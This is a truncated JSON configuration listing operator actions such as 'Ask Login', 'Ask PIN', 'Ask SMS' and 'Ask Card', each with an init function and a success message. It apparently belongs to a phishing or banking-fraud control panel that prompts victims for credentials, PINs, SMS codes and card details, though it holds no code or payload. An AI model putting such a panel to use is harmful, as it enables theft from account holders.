 [
  {
    "button": "Ask Login",
    "title": "Login",
    "init_fn": "ask_login",
    "id": "login",
    "sql_ms": "Operation `Ask Login` added successfully",
    "success_mes": "Login form displayed",
    "desc": "Some extra information"
  },
  {
    "button": "Ask Login2",
    "title": "Login2",
    "init_fn": "ask_login2",
    "id": "login2",
    "sql_ms": "Operation `Ask Login2` added successfully",
    "success_mes": "Login2 form displayed",
    "desc": "Some extra information"
  },
  {
    "button": "Ask Login Resp",
    "title": "Login Resp",
    "init_fn": "ask_login_resp",
    "id": "login_resp",
    "sql_ms": "Operation `Ask Login Resp` added successfully",
    "success_mes": "Login Resp form displayed",
    "desc": "Some extra information",
    "inputs": [
      "num"
    ],
    "num": "123456"
  },
  {
    "button": "Ask PIN",
    "title": "PIN",
    "init_fn": "ask_pin",
    "id": "pin",
    "sql_ms": "Operation `Ask PIN` added successfully",
    "success_mes": "PIN form displayed",
    "desc": "Some extra information",
    "inputs": [
      "num"
    ],
    "num": "123456"
  },
  {
    "button": "Ask SMS",
    "title": "SMS",
    "init_fn": "ask_sms",
    "id": "sms",
    "sql_ms": "Operation `Ask SMS` added successfully",
    "success_mes": "SMS form displayed",
    "desc": "Some extra information"
  },
  {
    "button": "Ask Card",
    "title": "Card",
    "init_fn": "ask_cc",
    "id": "cc",